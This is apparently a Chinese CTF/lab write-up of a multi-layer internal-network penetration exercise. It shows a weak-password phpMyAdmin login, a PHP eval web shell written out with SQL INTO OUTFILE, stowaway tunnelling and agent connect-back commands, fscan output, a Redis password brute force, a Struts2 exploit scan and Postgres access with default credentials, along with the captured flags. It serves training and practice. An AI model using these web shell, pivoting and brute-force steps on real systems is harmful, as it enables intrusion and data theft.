[*] WebTitle http://10.85.101.4 code:200 len:19411 title:phpMyAdmin于是访问phpMyAdmin,弱密码
服务与账密:localhost:root:root
在flag数据库中找到flag:WSS-Studio{Mysql-08a451ad-3869-4eeb-81b3-22fa354b8aa9}

接下来尝试getshell
show global variables like '%secure%'; 
当
secure_file_priv的值为null,表示限制MySQL 不允许导入|导出
当secure_file_priv的值为/tmp/,表示限制MySQL 的导入|导出只能发生在/tmp/目录下
当secure_file_priv的值没有具体值时,表示不对 MySQL 的导入|导出做限制
可以直接写马
select '<?php eval($_POST[1]); ?>' into outfile '/var/www/html/hack.php'
得到flag:WSS-Studio{phpMyAdmin-ab21820c-a53d-4d7a-93aa-86d70a4a776b}
蚁剑连上,ifconfig 发现新的内网ip段172.56.102.3,传fscan扫内网
172.56.102.3:80 open
172.56.102.1:80 open
172.56.102.1:22 open
172.56.102.3:9000 open
172.56.102.4:8080 open
172.56.102.2:5432 open
172.56.102.1:21 open
172.56.102.1:443 open
172.56.102.4:8009 open
[+] FCGI 172.56.102.3:9000
Status: 403 Forbidden
X-Powered-By: PHP/8.2.8
Content-type: text/html; charset=UTF-8

Access denied.

[+] ftp 172.56.102.1:21:anonymous
[*] WebTitle http://172.56.102.4:8080  code:200 len:90     title:$Title$
[*] WebTitle http://172.56.102.1       code:404 len:548    title:404 Not Found
[*] WebTitle https://172.56.102.1      code:502 len:552    title:502 Bad Gateway
[*] WebTitle http://172.56.102.3       code:200 len:19411  title:phpMyAdmin
[+] Postgres:172.56.102.2:5432:postgres password
[+] InfoScan http://172.56.102.3       [phpMyAdmin]
[+] PocScan http://172.56.102.4:8080 poc-yaml-struts2_045 poc1
Redis
后面打完了才发现漏了这个端口(
10.85.101.2:6379 openstowaway转发出来
(node 1) >> forward 9000 10.85.101.2:6379用这个对redis的密码进行爆破:https://github.com/vgo0/redisbrute
┌──(kali㉿kali)-[~]
└─$ ./redisbrute --ip 192.168.4.210 --port 9000 --passwords /usr/share/wordlists/rockyou.txt
[+] Valid password found - 12345
得到密码12345
登录redis,拿到flag
redis-cli -h 192.168.4.210 -p 9000 -a "12345"
> KEYS *
> GET flag
内网代理第三层
同样的操作,在phpMyAdmin靶机上面传stowaway linux_x64_agent
主机控制端输入
use 1
listen
1
1234
即在tp靶机上开监听1234端口
phpMyAdmin靶机上连接
./linux_x64_agent -c 10.85.101.3:1234 -s 123 --reconnect 8于是节点+1


struts2
[*] WebTitle http://172.56.102.4:8080 code:200 len:90 title:$Title$是struts2的服务
工具一把梭:https://github.com/abc123info/Struts2VulsScanTools

flag在/flag.txt:WSS-Studio{Struts2-b086a0a3-2b93-4b8a-981b-ca00d360e773}
PostgresSQL
[+] Postgres:172.56.102.2:5432:postgres password账密postgres:password
修改kali中proxychains工具的/etc/proxychains4.conf,改成我们的socks代理地址

然后在proxychains下使用pgcli远程连接,接下来就是查询
┌──(kali㉿kali)-[~/桌面]
└─$ proxychains pgcli -h 172.56.102.2 -u postgres
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  192.168.4.210:6668  ...  172.56.102.2:5432  ...  OK
Password for postgres:
[proxychains] Strict chain  ...  192.168.4.210:6668  ...  172.56.102.2:5432  ...  OK
[proxychains] Strict chain  ...  192.168.4.210:6668  ...  172.56.102.2:5432 Server: PostgreSQL 16.3
Version: 3.4.1
Home: http://pgcli.com
postgres@172:postgres>  ...  OK
postgres@172:postgres> \l
+-----------+----------+----------+------------+------------+-----------------------+
| Name      | Owner    | Encoding | Collate    | Ctype      | Access privileges     |
|-----------+----------+----------+------------+------------+-----------------------|
| flag      | postgres | UTF8     | en_US.utf8 | en_US.utf8 | <null>                |
| postgres  | postgres | UTF8     | en_US.utf8 | en_US.utf8 | <null>                |
| template0 | postgres | UTF8     | en_US.utf8 | en_US.utf8 | =c/postgres           |
|           |          |          |            |            | postgres=CTc/postgres |
| template1 | postgres | UTF8     | en_US.utf8 | en_US.utf8 | =c/postgres           |
|           |          |          |            |            | postgres=CTc/postgres |
+-----------+----------+----------+------------+------------+-----------------------+
SELECT 4
Time: 0.052s
postgres@172:postgres> \c flag
[proxychains] Strict chain  ...  192.168.4.210:6668  ...  172.56.102.2:5432  ...  OK
You are now connected to database "flag" as user "postgres"
Time: 0.590s
postgres@172:flag> [proxychains] Strict chain  ...  192.168.4.210:6668  ...  172.56.102.2:5432  ...  OK
postgres@172:flag> \dt
+--------+------+-------+----------+
| Schema | Name | Type  | Owner    |
|--------+------+-------+----------|
| public | flag | table | postgres |
+--------+------+-------+----------+
SELECT 1
Time: 1.853s (1 second), executed in: 1.851s (1 second)
postgres@172:flag> SELECT * FROM flag
+-------------------------------------------------------------+
| data                                                        |
|-------------------------------------------------------------|
| WSS-Studio{Postgresql-cb6cba4a-6d7b-43b6-bfc4-0146b0d0e5af} |
+-------------------------------------------------------------+
SELECT 1
Time: 0.050s

法二:stowaway直接转发这个数据库的端口
(node 2) >> forward 9000 172.56.102.2:5432
然后navicat连接127.0.0.1:9000
如果navicat连接时报错:column "datlastsysoid" does not exist Line1:SELECT DISTINCT datalastsysoid FROM pg_database
请参考这篇文章修改对应的dll文件:https://cloud.tencent.com/developer/article/2314524